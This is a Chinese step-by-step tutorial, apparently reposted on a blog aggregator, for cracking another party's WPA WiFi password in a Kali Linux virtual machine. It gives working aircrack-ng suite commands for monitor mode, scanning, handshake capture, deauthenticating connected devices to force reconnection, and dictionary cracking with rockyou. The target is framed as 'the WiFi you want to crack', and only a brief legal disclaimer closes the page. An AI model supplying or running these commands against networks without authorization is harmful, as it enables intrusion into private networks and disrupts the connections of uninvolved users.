kali虚拟机 WiFi |
您所在的位置:网站首页 › kali虚拟机安装包 › kali虚拟机 WiFi |
kali虚拟机 WiFi
|
一、虚拟机连接网卡 1、插入网卡进行连接 3、常见问题 如果虚拟机一开始并没有检测到网卡,开启usb服务即可。 具体操作如下: ①win+R打开运行窗口,并输入services.msc,再回车
②找到VMware USB Arbitration Service ,右击启动 ③启动后,再进入虚拟机连接网卡 二、使用airmon-ng命令查看网卡是否支持监听 airmon-ng因为该命令及接下来的许多命令都要进入root模式才能运行,所以运行该命令之前需要执行su命令并输入密码进入root模式。 三、开启无线监听模式 start wlan0
开启监听模式之后,无线接口会变成wlan0mon,可以使用ifconfig命令查看,原来是wlan的地方现在变成了wlan0mon 四、扫描WiFi airodump-ng wlan0mon
扫描到想要搜索的WiFi时,ctrl + c停止扫描,主要关注想要破解的WiFi的BSSID和CH(信道)列。 五、抓握手包 airodump-ng -c CH --bssid BSSID -w /home/cloudy/psw wlan0mon将上诉代码中的CH替换为目标WiFi的CH,BSSID替换为目标路由器的BSSID(即mac地址) 代码中的/home/cloudy/psw表示该握手包将会保存到这个文件目录下,可根据自身需求做出改动。 运行上述代码后,会出现下图所示界面 绿色部分是目标路由器的mac地址,黄色部分是正在连接该WiFi的设备的mac地址。 六、断线已连接设备 由于只有在设备与WiFi握手时,才能抓取到握手包,因此我们需要对已经连接的设备进行攻击,使其断线重连,才能抓取到握手包。 aireplay-ng -0 10 -a BC::0A -c F0::98 wlan0mon上行代码的两个mac地址有所省略,参照下图即可,其中红圈里的10表示要攻击的次数,绿色部分是路由器mac地址,黄色部分是设备mac地址,跟上一张图片对应 当出现下图界面时,表示抓包成功 抓包成功之前,并不会有红色划线那一行,当出现红色划线那一行时就表明抓包成功。 七、跑包 aircrack-ng -w /usr/share/wordlists/rockyou.txt /home/cloudy/psw-02.cap其中/usr/share/wordlists/rockyou.txt是kail自带的字典文件的路径,/home/cloudy/psw-02.cap是所抓取的握手包的存放路径 耐心等待,出现KEY FOUND!时,破解成功,输入该密码即可连接目标WiFi 另外,由于kali自带字典的密码个数有限,并不能保证百分百成功。 【在此提醒大家:未经他人同意破解WiFi属于违法行为,本文仅用于交流学习,请遵守相关法律法规,严禁用于非法途径。若读者因此作出任何危害网络安全的行为,后果自负,与本人无关。】 |
【本文地址】
今日新闻 |
推荐新闻 |
 2、检查是否连接成功输入ifconfig看是否出现wlan0,若没成功,可以输入ifconfig -a看一下是否出现wlan0
2、检查是否连接成功输入ifconfig看是否出现wlan0,若没成功,可以输入ifconfig -a看一下是否出现wlan0